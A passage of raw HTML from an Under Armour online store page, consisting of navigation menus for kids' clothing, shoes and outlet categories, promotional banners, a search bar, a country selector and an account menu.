href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div 